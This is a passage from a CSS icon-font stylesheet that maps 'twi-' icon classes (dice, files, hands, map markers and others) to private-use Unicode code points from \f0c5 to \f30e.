  content: "\f0c5";
}
.twi-democrat1:before {
  content: "\f0c6";
}
.twi-desktop1:before {
  content: "\f0c7";
}
.twi-desktop-alt1:before {
  content: "\f0c8";
}
.twi-dewpoint1:before {
  content: "\f0c9";
}
.twi-dharmachakra1:before {
  content: "\f0ca";
}
.twi-diagnoses1:before {
  content: "\f0cb";
}
.twi-diamond1:before {
  content: "\f0cc";
}
.twi-dice1:before {
  content: "\f0cd";
}
.twi-dice-d41:before {
  content: "\f0ce";
}
.twi-dice-d61:before {
  content: "\f0cf";
}
.twi-dice-d81:before {
  content: "\f0d0";
}
.twi-dice-d101:before {
  content: "\f0d1";
}
.twi-dice-d121:before {
  content: "\f0d2";
}
.twi-dice-d201:before {
  content: "\f0d3";
}
.twi-dice-five1:before {
  content: "\f0d4";
}
.twi-dice-four1:before {
  content: "\f0d5";
}
.twi-dice-one1:before {
  content: "\f0d6";
}
.twi-dice-six1:before {
  content: "\f0d7";
}
.twi-dice-three1:before {
  content: "\f0d8";
}
.twi-dice-two1:before {
  content: "\f0d9";
}
.twi-digital-tachograph1:before {
  content: "\f0da";
}
.twi-diploma1:before {
  content: "\f0db";
}
.twi-directions1:before {
  content: "\f0dc";
}
.twi-disease1:before {
  content: "\f0dd";
}
.twi-divide1:before {
  content: "\f0de";
}
.twi-dizzy1:before {
  content: "\f0df";
}
.twi-dna1:before {
  content: "\f0e0";
}
.twi-dog1:before {
  content: "\f0e1";
}
.twi-dog-leashed1:before {
  content: "\f0e2";
}
.twi-dollar-sign1:before {
  content: "\f0e3";
}
.twi-dolly1:before {
  content: "\f0e4";
}
.twi-dolly-empty1:before {
  content: "\f0e5";
}
.twi-dolly-flatbed1:before {
  content: "\f0e6";
}
.twi-dolly-flatbed-alt1:before {
  content: "\f0e7";
}
.twi-dolly-flatbed-empty1:before {
  content: "\f0e8";
}
.twi-donate1:before {
  content: "\f0e9";
}
.twi-do-not-enter1:before {
  content: "\f0ea";
}
.twi-door-closed1:before {
  content: "\f0eb";
}
.twi-door-open1:before {
  content: "\f0ec";
}
.twi-dot-circle1:before {
  content: "\f0ed";
}
.twi-dove1:before {
  content: "\f0ee";
}
.twi-download1:before {
  content: "\f0ef";
}
.twi-drafting-compass1:before {
  content: "\f0f0";
}
.twi-dragon1:before {
  content: "\f0f1";
}
.twi-draw-circle1:before {
  content: "\f0f2";
}
.twi-draw-polygon1:before {
  content: "\f0f3";
}
.twi-draw-square1:before {
  content: "\f0f4";
}
.twi-dreidel1:before {
  content: "\f0f5";
}
.twi-drum1:before {
  content: "\f0f6";
}
.twi-drum-steelpan1:before {
  content: "\f0f7";
}
.twi-drumstick1:before {
  content: "\f0f8";
}
.twi-drumstick-bite1:before {
  content: "\f0f9";
}
.twi-duck1:before {
  content: "\f0fa";
}
.twi-dumbbell1:before {
  content: "\f0fb";
}
.twi-dumpster1:before {
  content: "\f0fc";
}
.twi-dumpster-fire1:before {
  content: "\f0fd";
}
.twi-dungeon1:before {
  content: "\f0fe";
}
.twi-ear1:before {
  content: "\f0ff";
}
.twi-ear-muffs1:before {
  content: "\f100";
}
.twi-eclipse1:before {
  content: "\f101";
}
.twi-eclipse-alt1:before {
  content: "\f102";
}
.twi-edit1:before {
  content: "\f103";
}
.twi-egg1:before {
  content: "\f104";
}
.twi-egg-fried1:before {
  content: "\f105";
}
.twi-eject1:before {
  content: "\f106";
}
.twi-elephant1:before {
  content: "\f107";
}
.twi-ellipsis-h1:before {
  content: "\f108";
}
.twi-ellipsis-h-alt1:before {
  content: "\f109";
}
.twi-ellipsis-v1:before {
  content: "\f10a";
}
.twi-ellipsis-v-alt1:before {
  content: "\f10b";
}
.twi-empty-set1:before {
  content: "\f10c";
}
.twi-engine-warning1:before {
  content: "\f10d";
}
.twi-envelope1:before {
  content: "\f10e";
}
.twi-envelope-open1:before {
  content: "\f10f";
}
.twi-envelope-open-dollar1:before {
  content: "\f110";
}
.twi-envelope-open-text1:before {
  content: "\f111";
}
.twi-envelope-square1:before {
  content: "\f112";
}
.twi-equals1:before {
  content: "\f113";
}
.twi-eraser1:before {
  content: "\f114";
}
.twi-ethernet1:before {
  content: "\f115";
}
.twi-euro-sign1:before {
  content: "\f116";
}
.twi-exchange1:before {
  content: "\f117";
}
.twi-exchange-alt1:before {
  content: "\f118";
}
.twi-exclamation1:before {
  content: "\f119";
}
.twi-exclamation-circle1:before {
  content: "\f11a";
}
.twi-exclamation-square1:before {
  content: "\f11b";
}
.twi-exclamation-triangle1:before {
  content: "\f11c";
}
.twi-expand1:before {
  content: "\f11d";
}
.twi-expand-alt1:before {
  content: "\f11e";
}
.twi-expand-arrows1:before {
  content: "\f11f";
}
.twi-expand-arrows-alt1:before {
  content: "\f120";
}
.twi-expand-wide1:before {
  content: "\f121";
}
.twi-external-link1:before {
  content: "\f122";
}
.twi-external-link-alt1:before {
  content: "\f123";
}
.twi-external-link-square1:before {
  content: "\f124";
}
.twi-external-link-square-alt1:before {
  content: "\f125";
}
.twi-eye1:before {
  content: "\f126";
}
.twi-eye-dropper1:before {
  content: "\f127";
}
.twi-eye-evil1:before {
  content: "\f128";
}
.twi-eye-slash1:before {
  content: "\f129";
}
.twi-fast-backward1:before {
  content: "\f12a";
}
.twi-fast-forward1:before {
  content: "\f12b";
}
.twi-fax1:before {
  content: "\f12c";
}
.twi-feather1:before {
  content: "\f12d";
}
.twi-feather-alt1:before {
  content: "\f12e";
}
.twi-female1:before {
  content: "\f12f";
}
.twi-field-hockey1:before {
  content: "\f130";
}
.twi-fighter-jet1:before {
  content: "\f131";
}
.twi-file1:before {
  content: "\f132";
}
.twi-file-alt1:before {
  content: "\f133";
}
.twi-file-archive1:before {
  content: "\f134";
}
.twi-file-audio1:before {
  content: "\f135";
}
.twi-file-certificate1:before {
  content: "\f136";
}
.twi-file-chart-line1:before {
  content: "\f137";
}
.twi-file-chart-pie1:before {
  content: "\f138";
}
.twi-file-check1:before {
  content: "\f139";
}
.twi-file-code1:before {
  content: "\f13a";
}
.twi-file-contract1:before {
  content: "\f13b";
}
.twi-file-csv1:before {
  content: "\f13c";
}
.twi-file-download1:before {
  content: "\f13d";
}
.twi-file-edit1:before {
  content: "\f13e";
}
.twi-file-excel1:before {
  content: "\f13f";
}
.twi-file-exclamation1:before {
  content: "\f140";
}
.twi-file-export1:before {
  content: "\f141";
}
.twi-file-image1:before {
  content: "\f142";
}
.twi-file-import1:before {
  content: "\f143";
}
.twi-file-invoice1:before {
  content: "\f144";
}
.twi-file-invoice-dollar1:before {
  content: "\f145";
}
.twi-file-medical1:before {
  content: "\f146";
}
.twi-file-medical-alt1:before {
  content: "\f147";
}
.twi-file-minus1:before {
  content: "\f148";
}
.twi-file-pdf1:before {
  content: "\f149";
}
.twi-file-plus1:before {
  content: "\f14a";
}
.twi-file-powerpoint1:before {
  content: "\f14b";
}
.twi-file-prescription1:before {
  content: "\f14c";
}
.twi-file-signature1:before {
  content: "\f14d";
}
.twi-files-medical1:before {
  content: "\f14e";
}
.twi-file-spreadsheet1:before {
  content: "\f14f";
}
.twi-file-times1:before {
  content: "\f150";
}
.twi-file-upload1:before {
  content: "\f151";
}
.twi-file-user1:before {
  content: "\f152";
}
.twi-file-video1:before {
  content: "\f153";
}
.twi-file-word1:before {
  content: "\f154";
}
.twi-fill1:before {
  content: "\f155";
}
.twi-fill-drip1:before {
  content: "\f156";
}
.twi-film1:before {
  content: "\f157";
}
.twi-film-alt1:before {
  content: "\f158";
}
.twi-filter1:before {
  content: "\f159";
}
.twi-fingerprint1:before {
  content: "\f15a";
}
.twi-fire1:before {
  content: "\f15b";
}
.twi-fire-alt1:before {
  content: "\f15c";
}
.twi-fire-extinguisher1:before {
  content: "\f15d";
}
.twi-fireplace1:before {
  content: "\f15e";
}
.twi-fire-smoke1:before {
  content: "\f15f";
}
.twi-first-aid1:before {
  content: "\f160";
}
.twi-fish1:before {
  content: "\f161";
}
.twi-fish-cooked1:before {
  content: "\f162";
}
.twi-fist-raised1:before {
  content: "\f163";
}
.twi-flag1:before {
  content: "\f164";
}
.twi-flag-alt1:before {
  content: "\f165";
}
.twi-flag-checkered1:before {
  content: "\f166";
}
.twi-flag-usa1:before {
  content: "\f167";
}
.twi-flame1:before {
  content: "\f168";
}
.twi-flask1:before {
  content: "\f169";
}
.twi-flask-poison1:before {
  content: "\f16a";
}
.twi-flask-potion1:before {
  content: "\f16b";
}
.twi-flower1:before {
  content: "\f16c";
}
.twi-flower-daffodil1:before {
  content: "\f16d";
}
.twi-flower-tulip1:before {
  content: "\f16e";
}
.twi-flushed1:before {
  content: "\f16f";
}
.twi-fog1:before {
  content: "\f170";
}
.twi-folder1:before {
  content: "\f171";
}
.twi-folder-minus1:before {
  content: "\f172";
}
.twi-folder-open1:before {
  content: "\f173";
}
.twi-folder-plus1:before {
  content: "\f174";
}
.twi-folders1:before {
  content: "\f175";
}
.twi-folder-times1:before {
  content: "\f176";
}
.twi-folder-tree1:before {
  content: "\f177";
}
.twi-font1:before {
  content: "\f178";
}
.twi-font-awesome-logo-full1:before {
  content: "\f179";
}
.twi-football-ball1:before {
  content: "\f17a";
}
.twi-football-helmet1:before {
  content: "\f17b";
}
.twi-forklift1:before {
  content: "\f17c";
}
.twi-forward1:before {
  content: "\f17d";
}
.twi-fragile1:before {
  content: "\f17e";
}
.twi-french-fries1:before {
  content: "\f17f";
}
.twi-frog1:before {
  content: "\f180";
}
.twi-frosty-head1:before {
  content: "\f181";
}
.twi-frown1:before {
  content: "\f182";
}
.twi-frown-open1:before {
  content: "\f183";
}
.twi-function1:before {
  content: "\f184";
}
.twi-funnel-dollar1:before {
  content: "\f185";
}
.twi-futbol1:before {
  content: "\f186";
}
.twi-gamepad1:before {
  content: "\f187";
}
.twi-gas-pump1:before {
  content: "\f188";
}
.twi-gas-pump-slash1:before {
  content: "\f189";
}
.twi-gavel1:before {
  content: "\f18a";
}
.twi-gem1:before {
  content: "\f18b";
}
.twi-genderless1:before {
  content: "\f18c";
}
.twi-ghost1:before {
  content: "\f18d";
}
.twi-gift1:before {
  content: "\f18e";
}
.twi-gift-card1:before {
  content: "\f18f";
}
.twi-gifts1:before {
  content: "\f190";
}
.twi-gingerbread-man1:before {
  content: "\f191";
}
.twi-glass1:before {
  content: "\f192";
}
.twi-glass-champagne1:before {
  content: "\f193";
}
.twi-glass-cheers1:before {
  content: "\f194";
}
.twi-glasses1:before {
  content: "\f195";
}
.twi-glasses-alt1:before {
  content: "\f196";
}
.twi-glass-martini1:before {
  content: "\f197";
}
.twi-glass-martini-alt1:before {
  content: "\f198";
}
.twi-glass-whiskey1:before {
  content: "\f199";
}
.twi-glass-whiskey-rocks1:before {
  content: "\f19a";
}
.twi-globe1:before {
  content: "\f19b";
}
.twi-globe-africa1:before {
  content: "\f19c";
}
.twi-globe-americas1:before {
  content: "\f19d";
}
.twi-globe-asia1:before {
  content: "\f19e";
}
.twi-globe-europe1:before {
  content: "\f19f";
}
.twi-globe-snow1:before {
  content: "\f1a0";
}
.twi-globe-stand1:before {
  content: "\f1a1";
}
.twi-golf-ball1:before {
  content: "\f1a2";
}
.twi-golf-club1:before {
  content: "\f1a3";
}
.twi-gopuram1:before {
  content: "\f1a4";
}
.twi-graduation-cap1:before {
  content: "\f1a5";
}
.twi-greater-than1:before {
  content: "\f1a6";
}
.twi-greater-than-equal1:before {
  content: "\f1a7";
}
.twi-grimace1:before {
  content: "\f1a8";
}
.twi-grin1:before {
  content: "\f1a9";
}
.twi-grin-alt1:before {
  content: "\f1aa";
}
.twi-grin-beam1:before {
  content: "\f1ab";
}
.twi-grin-beam-sweat1:before {
  content: "\f1ac";
}
.twi-grin-hearts1:before {
  content: "\f1ad";
}
.twi-grin-squint1:before {
  content: "\f1ae";
}
.twi-grin-squint-tears1:before {
  content: "\f1af";
}
.twi-grin-stars1:before {
  content: "\f1b0";
}
.twi-grin-tears1:before {
  content: "\f1b1";
}
.twi-grin-tongue1:before {
  content: "\f1b2";
}
.twi-grin-tongue-squint1:before {
  content: "\f1b3";
}
.twi-grin-tongue-wink1:before {
  content: "\f1b4";
}
.twi-grin-wink1:before {
  content: "\f1b5";
}
.twi-grip-horizontal1:before {
  content: "\f1b6";
}
.twi-grip-lines1:before {
  content: "\f1b7";
}
.twi-grip-lines-vertical1:before {
  content: "\f1b8";
}
.twi-grip-vertical1:before {
  content: "\f1b9";
}
.twi-guitar1:before {
  content: "\f1ba";
}
.twi-h11:before {
  content: "\f1bb";
}
.twi-h21:before {
  content: "\f1bc";
}
.twi-h31:before {
  content: "\f1bd";
}
.twi-hamburger1:before {
  content: "\f1be";
}
.twi-hammer1:before {
  content: "\f1bf";
}
.twi-hammer-war1:before {
  content: "\f1c0";
}
.twi-hamsa1:before {
  content: "\f1c1";
}
.twi-hand-heart1:before {
  content: "\f1c2";
}
.twi-hand-holding1:before {
  content: "\f1c3";
}
.twi-hand-holding-box1:before {
  content: "\f1c4";
}
.twi-hand-holding-heart1:before {
  content: "\f1c5";
}
.twi-hand-holding-magic1:before {
  content: "\f1c6";
}
.twi-hand-holding-seedling1:before {
  content: "\f1c7";
}
.twi-hand-holding-usd1:before {
  content: "\f1c8";
}
.twi-hand-holding-water1:before {
  content: "\f1c9";
}
.twi-hand-lizard1:before {
  content: "\f1ca";
}
.twi-hand-middle-finger1:before {
  content: "\f1cb";
}
.twi-hand-paper1:before {
  content: "\f1cc";
}
.twi-hand-peace1:before {
  content: "\f1cd";
}
.twi-hand-point-down1:before {
  content: "\f1ce";
}
.twi-hand-pointer1:before {
  content: "\f1cf";
}
.twi-hand-point-left1:before {
  content: "\f1d0";
}
.twi-hand-point-right1:before {
  content: "\f1d1";
}
.twi-hand-point-up1:before {
  content: "\f1d2";
}
.twi-hand-receiving1:before {
  content: "\f1d3";
}
.twi-hand-rock1:before {
  content: "\f1d4";
}
.twi-hands1:before {
  content: "\f1d5";
}
.twi-hand-scissors1:before {
  content: "\f1d6";
}
.twi-handshake1:before {
  content: "\f1d7";
}
.twi-handshake-alt1:before {
  content: "\f1d8";
}
.twi-hands-heart1:before {
  content: "\f1d9";
}
.twi-hands-helping1:before {
  content: "\f1da";
}
.twi-hand-spock1:before {
  content: "\f1db";
}
.twi-hands-usd1:before {
  content: "\f1dc";
}
.twi-hanukiah1:before {
  content: "\f1dd";
}
.twi-hard-hat1:before {
  content: "\f1de";
}
.twi-hashtag1:before {
  content: "\f1df";
}
.twi-hat-santa1:before {
  content: "\f1e0";
}
.twi-hat-winter1:before {
  content: "\f1e1";
}
.twi-hat-witch1:before {
  content: "\f1e2";
}
.twi-hat-wizard1:before {
  content: "\f1e3";
}
.twi-haykal1:before {
  content: "\f1e4";
}
.twi-hdd1:before {
  content: "\f1e5";
}
.twi-heading1:before {
  content: "\f1e6";
}
.twi-headphones1:before {
  content: "\f1e7";
}
.twi-headphones-alt1:before {
  content: "\f1e8";
}
.twi-headset1:before {
  content: "\f1e9";
}
.twi-head-side1:before {
  content: "\f1ea";
}
.twi-head-side-brain1:before {
  content: "\f1eb";
}
.twi-head-side-medical1:before {
  content: "\f1ec";
}
.twi-head-vr1:before {
  content: "\f1ed";
}
.twi-heart1:before {
  content: "\f1ee";
}
.twi-heartbeat1:before {
  content: "\f1ef";
}
.twi-heart-broken1:before {
  content: "\f1f0";
}
.twi-heart-circle1:before {
  content: "\f1f1";
}
.twi-heart-rate1:before {
  content: "\f1f2";
}
.twi-heart-square1:before {
  content: "\f1f3";
}
.twi-helicopter1:before {
  content: "\f1f4";
}
.twi-helmet-battle1:before {
  content: "\f1f5";
}
.twi-hexagon1:before {
  content: "\f1f6";
}
.twi-highlighter1:before {
  content: "\f1f7";
}
.twi-hiking1:before {
  content: "\f1f8";
}
.twi-hippo1:before {
  content: "\f1f9";
}
.twi-history1:before {
  content: "\f1fa";
}
.twi-hockey-mask1:before {
  content: "\f1fb";
}
.twi-hockey-puck1:before {
  content: "\f1fc";
}
.twi-hockey-sticks1:before {
  content: "\f1fd";
}
.twi-holly-berry1:before {
  content: "\f1fe";
}
.twi-home1:before {
  content: "\f1ff";
}
.twi-home-alt1:before {
  content: "\f200";
}
.twi-home-heart1:before {
  content: "\f201";
}
.twi-home-lg1:before {
  content: "\f202";
}
.twi-home-lg-alt1:before {
  content: "\f203";
}
.twi-hood-cloak1:before {
  content: "\f204";
}
.twi-horse1:before {
  content: "\f205";
}
.twi-horse-head1:before {
  content: "\f206";
}
.twi-hospital1:before {
  content: "\f207";
}
.twi-hospital-alt1:before {
  content: "\f208";
}
.twi-hospitals1:before {
  content: "\f209";
}
.twi-hospital-symbol1:before {
  content: "\f20a";
}
.twi-hospital-user1:before {
  content: "\f20b";
}
.twi-hotdog1:before {
  content: "\f20c";
}
.twi-hotel1:before {
  content: "\f20d";
}
.twi-hot-tub1:before {
  content: "\f20e";
}
.twi-hourglass1:before {
  content: "\f20f";
}
.twi-hourglass-end1:before {
  content: "\f210";
}
.twi-hourglass-half1:before {
  content: "\f211";
}
.twi-hourglass-start1:before {
  content: "\f212";
}
.twi-house-damage1:before {
  content: "\f213";
}
.twi-house-flood1:before {
  content: "\f214";
}
.twi-hryvnia1:before {
  content: "\f215";
}
.twi-h-square1:before {
  content: "\f216";
}
.twi-humidity1:before {
  content: "\f217";
}
.twi-hurricane1:before {
  content: "\f218";
}
.twi-ice-cream1:before {
  content: "\f219";
}
.twi-ice-skate1:before {
  content: "\f21a";
}
.twi-icicles1:before {
  content: "\f21b";
}
.twi-i-cursor1:before {
  content: "\f21c";
}
.twi-id-badge1:before {
  content: "\f21d";
}
.twi-id-card1:before {
  content: "\f21e";
}
.twi-id-card-alt1:before {
  content: "\f21f";
}
.twi-igloo1:before {
  content: "\f220";
}
.twi-image1:before {
  content: "\f221";
}
.twi-images1:before {
  content: "\f222";
}
.twi-inbox1:before {
  content: "\f223";
}
.twi-inbox-in1:before {
  content: "\f224";
}
.twi-inbox-out1:before {
  content: "\f225";
}
.twi-indent1:before {
  content: "\f226";
}
.twi-industry1:before {
  content: "\f227";
}
.twi-industry-alt1:before {
  content: "\f228";
}
.twi-infinity1:before {
  content: "\f229";
}
.twi-info1:before {
  content: "\f22a";
}
.twi-info-circle1:before {
  content: "\f22b";
}
.twi-info-square1:before {
  content: "\f22c";
}
.twi-inhaler1:before {
  content: "\f22d";
}
.twi-integral1:before {
  content: "\f22e";
}
.twi-intersection1:before {
  content: "\f22f";
}
.twi-inventory1:before {
  content: "\f230";
}
.twi-island-tropical1:before {
  content: "\f231";
}
.twi-italic1:before {
  content: "\f232";
}
.twi-jack-o-lantern1:before {
  content: "\f233";
}
.twi-jedi1:before {
  content: "\f234";
}
.twi-joint1:before {
  content: "\f235";
}
.twi-journal-whills1:before {
  content: "\f236";
}
.twi-kaaba1:before {
  content: "\f237";
}
.twi-key1:before {
  content: "\f238";
}
.twi-keyboard1:before {
  content: "\f239";
}
.twi-keynote1:before {
  content: "\f23a";
}
.twi-key-skeleton1:before {
  content: "\f23b";
}
.twi-khanda1:before {
  content: "\f23c";
}
.twi-kidneys1:before {
  content: "\f23d";
}
.twi-kiss1:before {
  content: "\f23e";
}
.twi-kiss-beam1:before {
  content: "\f23f";
}
.twi-kiss-wink-heart1:before {
  content: "\f240";
}
.twi-kite1:before {
  content: "\f241";
}
.twi-kiwi-bird1:before {
  content: "\f242";
}
.twi-knife-kitchen1:before {
  content: "\f243";
}
.twi-lambda1:before {
  content: "\f244";
}
.twi-lamp1:before {
  content: "\f245";
}
.twi-landmark1:before {
  content: "\f246";
}
.twi-landmark-alt1:before {
  content: "\f247";
}
.twi-language1:before {
  content: "\f248";
}
.twi-laptop1:before {
  content: "\f249";
}
.twi-laptop-code1:before {
  content: "\f24a";
}
.twi-laptop-medical1:before {
  content: "\f24b";
}
.twi-laugh1:before {
  content: "\f24c";
}
.twi-laugh-beam1:before {
  content: "\f24d";
}
.twi-laugh-squint1:before {
  content: "\f24e";
}
.twi-laugh-wink1:before {
  content: "\f24f";
}
.twi-layer-group1:before {
  content: "\f250";
}
.twi-layer-minus1:before {
  content: "\f251";
}
.twi-layer-plus1:before {
  content: "\f252";
}
.twi-leaf1:before {
  content: "\f253";
}
.twi-leaf-heart1:before {
  content: "\f254";
}
.twi-leaf-maple1:before {
  content: "\f255";
}
.twi-leaf-oak1:before {
  content: "\f256";
}
.twi-lemon1:before {
  content: "\f257";
}
.twi-less-than1:before {
  content: "\f258";
}
.twi-less-than-equal1:before {
  content: "\f259";
}
.twi-level-down1:before {
  content: "\f25a";
}
.twi-level-down-alt1:before {
  content: "\f25b";
}
.twi-level-up1:before {
  content: "\f25c";
}
.twi-level-up-alt1:before {
  content: "\f25d";
}
.twi-life-ring1:before {
  content: "\f25e";
}
.twi-lightbulb1:before {
  content: "\f25f";
}
.twi-lightbulb-dollar1:before {
  content: "\f260";
}
.twi-lightbulb-exclamation1:before {
  content: "\f261";
}
.twi-lightbulb-on1:before {
  content: "\f262";
}
.twi-lightbulb-slash1:before {
  content: "\f263";
}
.twi-lights-holiday1:before {
  content: "\f264";
}
.twi-link1:before {
  content: "\f265";
}
.twi-lips1:before {
  content: "\f266";
}
.twi-lira-sign1:before {
  content: "\f267";
}
.twi-list1:before {
  content: "\f268";
}
.twi-list-alt1:before {
  content: "\f269";
}
.twi-list-ol1:before {
  content: "\f26a";
}
.twi-list-ul1:before {
  content: "\f26b";
}
.twi-location1:before {
  content: "\f26c";
}
.twi-location-arrow1:before {
  content: "\f26d";
}
.twi-location-circle1:before {
  content: "\f26e";
}
.twi-location-slash1:before {
  content: "\f26f";
}
.twi-lock1:before {
  content: "\f270";
}
.twi-lock-alt1:before {
  content: "\f271";
}
.twi-lock-open1:before {
  content: "\f272";
}
.twi-lock-open-alt1:before {
  content: "\f273";
}
.twi-long-arrow-alt-down1:before {
  content: "\f274";
}
.twi-long-arrow-alt-left1:before {
  content: "\f275";
}
.twi-long-arrow-alt-right1:before {
  content: "\f276";
}
.twi-long-arrow-alt-up1:before {
  content: "\f277";
}
.twi-long-arrow-down1:before {
  content: "\f278";
}
.twi-long-arrow-left1:before {
  content: "\f279";
}
.twi-long-arrow-right1:before {
  content: "\f27a";
}
.twi-long-arrow-up1:before {
  content: "\f27b";
}
.twi-loveseat1:before {
  content: "\f27c";
}
.twi-low-vision1:before {
  content: "\f27d";
}
.twi-luchador1:before {
  content: "\f27e";
}
.twi-luggage-cart1:before {
  content: "\f27f";
}
.twi-lungs1:before {
  content: "\f280";
}
.twi-mace1:before {
  content: "\f281";
}
.twi-magic1:before {
  content: "\f282";
}
.twi-magnet1:before {
  content: "\f283";
}
.twi-mailbox1:before {
  content: "\f284";
}
.twi-mail-bulk1:before {
  content: "\f285";
}
.twi-male1:before {
  content: "\f286";
}
.twi-mandolin1:before {
  content: "\f287";
}
.twi-map1:before {
  content: "\f288";
}
.twi-map-marked1:before {
  content: "\f289";
}
.twi-map-marked-alt1:before {
  content: "\f28a";
}
.twi-map-marker1:before {
  content: "\f28b";
}
.twi-map-marker-alt1:before {
  content: "\f28c";
}
.twi-map-marker-alt-slash1:before {
  content: "\f28d";
}
.twi-map-marker-check1:before {
  content: "\f28e";
}
.twi-map-marker-edit1:before {
  content: "\f28f";
}
.twi-map-marker-exclamation1:before {
  content: "\f290";
}
.twi-map-marker-minus1:before {
  content: "\f291";
}
.twi-map-marker-plus1:before {
  content: "\f292";
}
.twi-map-marker-question1:before {
  content: "\f293";
}
.twi-map-marker-slash1:before {
  content: "\f294";
}
.twi-map-marker-smile1:before {
  content: "\f295";
}
.twi-map-marker-times1:before {
  content: "\f296";
}
.twi-map-pin1:before {
  content: "\f297";
}
.twi-map-signs1:before {
  content: "\f298";
}
.twi-marker1:before {
  content: "\f299";
}
.twi-mars1:before {
  content: "\f29a";
}
.twi-mars-double1:before {
  content: "\f29b";
}
.twi-mars-stroke1:before {
  content: "\f29c";
}
.twi-mars-stroke-h1:before {
  content: "\f29d";
}
.twi-mars-stroke-v1:before {
  content: "\f29e";
}
.twi-mask1:before {
  content: "\f29f";
}
.twi-meat1:before {
  content: "\f2a0";
}
.twi-medal1:before {
  content: "\f2a1";
}
.twi-medkit1:before {
  content: "\f2a2";
}
.twi-megaphone1:before {
  content: "\f2a3";
}
.twi-meh1:before {
  content: "\f2a4";
}
.twi-meh-blank1:before {
  content: "\f2a5";
}
.twi-meh-rolling-eyes1:before {
  content: "\f2a6";
}
.twi-memory1:before {
  content: "\f2a7";
}
.twi-menorah1:before {
  content: "\f2a8";
}
.twi-mercury1:before {
  content: "\f2a9";
}
.twi-meteor1:before {
  content: "\f2aa";
}
.twi-microchip1:before {
  content: "\f2ab";
}
.twi-microphone1:before {
  content: "\f2ac";
}
.twi-microphone-alt1:before {
  content: "\f2ad";
}
.twi-microphone-alt-slash1:before {
  content: "\f2ae";
}
.twi-microphone-slash1:before {
  content: "\f2af";
}
.twi-microscope1:before {
  content: "\f2b0";
}
.twi-mind-share1:before {
  content: "\f2b1";
}
.twi-minus1:before {
  content: "\f2b2";
}
.twi-minus-circle1:before {
  content: "\f2b3";
}
.twi-minus-hexagon1:before {
  content: "\f2b4";
}
.twi-minus-octagon1:before {
  content: "\f2b5";
}
.twi-minus-square1:before {
  content: "\f2b6";
}
.twi-mistletoe1:before {
  content: "\f2b7";
}
.twi-mitten1:before {
  content: "\f2b8";
}
.twi-mobile1:before {
  content: "\f2b9";
}
.twi-mobile-alt1:before {
  content: "\f2ba";
}
.twi-mobile-android1:before {
  content: "\f2bb";
}
.twi-mobile-android-alt1:before {
  content: "\f2bc";
}
.twi-money-bill1:before {
  content: "\f2bd";
}
.twi-money-bill-alt1:before {
  content: "\f2be";
}
.twi-money-bill-wave1:before {
  content: "\f2bf";
}
.twi-money-bill-wave-alt1:before {
  content: "\f2c0";
}
.twi-money-check1:before {
  content: "\f2c1";
}
.twi-money-check-alt1:before {
  content: "\f2c2";
}
.twi-monitor-heart-rate1:before {
  content: "\f2c3";
}
.twi-monkey1:before {
  content: "\f2c4";
}
.twi-monument1:before {
  content: "\f2c5";
}
.twi-moon1:before {
  content: "\f2c6";
}
.twi-moon-cloud1:before {
  content: "\f2c7";
}
.twi-moon-stars1:before {
  content: "\f2c8";
}
.twi-mortar-pestle1:before {
  content: "\f2c9";
}
.twi-mosque1:before {
  content: "\f2ca";
}
.twi-motorcycle1:before {
  content: "\f2cb";
}
.twi-mountain1:before {
  content: "\f2cc";
}
.twi-mountains1:before {
  content: "\f2cd";
}
.twi-mouse-pointer1:before {
  content: "\f2ce";
}
.twi-mug-hot1:before {
  content: "\f2cf";
}
.twi-mug-marshmallows1:before {
  content: "\f2d0";
}
.twi-music1:before {
  content: "\f2d1";
}
.twi-narwhal1:before {
  content: "\f2d2";
}
.twi-network-wired1:before {
  content: "\f2d3";
}
.twi-neuter1:before {
  content: "\f2d4";
}
.twi-newspaper1:before {
  content: "\f2d5";
}
.twi-not-equal1:before {
  content: "\f2d6";
}
.twi-notes-medical1:before {
  content: "\f2d7";
}
.twi-object-group1:before {
  content: "\f2d8";
}
.twi-object-ungroup1:before {
  content: "\f2d9";
}
.twi-octagon1:before {
  content: "\f2da";
}
.twi-oil-can1:before {
  content: "\f2db";
}
.twi-oil-temp1:before {
  content: "\f2dc";
}
.twi-om1:before {
  content: "\f2dd";
}
.twi-omega1:before {
  content: "\f2de";
}
.twi-ornament1:before {
  content: "\f2df";
}
.twi-otter1:before {
  content: "\f2e0";
}
.twi-outdent1:before {
  content: "\f2e1";
}
.twi-pager1:before {
  content: "\f2e2";
}
.twi-paint-brush1:before {
  content: "\f2e3";
}
.twi-paint-brush-alt1:before {
  content: "\f2e4";
}
.twi-paint-roller1:before {
  content: "\f2e5";
}
.twi-palette1:before {
  content: "\f2e6";
}
.twi-pallet1:before {
  content: "\f2e7";
}
.twi-pallet-alt1:before {
  content: "\f2e8";
}
.twi-paperclip1:before {
  content: "\f2e9";
}
.twi-paper-plane1:before {
  content: "\f2ea";
}
.twi-parachute-box1:before {
  content: "\f2eb";
}
.twi-paragraph1:before {
  content: "\f2ec";
}
.twi-parking1:before {
  content: "\f2ed";
}
.twi-parking-circle1:before {
  content: "\f2ee";
}
.twi-parking-circle-slash1:before {
  content: "\f2ef";
}
.twi-parking-slash1:before {
  content: "\f2f0";
}
.twi-passport1:before {
  content: "\f2f1";
}
.twi-pastafarianism1:before {
  content: "\f2f2";
}
.twi-paste1:before {
  content: "\f2f3";
}
.twi-pause1:before {
  content: "\f2f4";
}
.twi-pause-circle1:before {
  content: "\f2f5";
}
.twi-paw1:before {
  content: "\f2f6";
}
.twi-paw-alt1:before {
  content: "\f2f7";
}
.twi-paw-claws1:before {
  content: "\f2f8";
}
.twi-peace1:before {
  content: "\f2f9";
}
.twi-pegasus1:before {
  content: "\f2fa";
}
.twi-pen1:before {
  content: "\f2fb";
}
.twi-pen-alt1:before {
  content: "\f2fc";
}
.twi-pencil1:before {
  content: "\f2fd";
}
.twi-pencil-alt1:before {
  content: "\f2fe";
}
.twi-pencil-paintbrush1:before {
  content: "\f2ff";
}
.twi-pencil-ruler1:before {
  content: "\f300";
}
.twi-pen-fancy1:before {
  content: "\f301";
}
.twi-pennant1:before {
  content: "\f302";
}
.twi-pen-nib1:before {
  content: "\f303";
}
.twi-pen-square1:before {
  content: "\f304";
}
.twi-people-carry1:before {
  content: "\f305";
}
.twi-pepper-hot1:before {
  content: "\f306";
}
.twi-percent1:before {
  content: "\f307";
}
.twi-percentage1:before {
  content: "\f308";
}
.twi-person-booth1:before {
  content: "\f309";
}
.twi-person-carry1:before {
  content: "\f30a";
}
.twi-person-dolly1:before {
  content: "\f30b";
}
.twi-person-dolly-empty1:before {
  content: "\f30c";
}
.twi-person-sign1:before {
  content: "\f30d";
}
.twi-phone1:before {
  content: "\f30e";
}
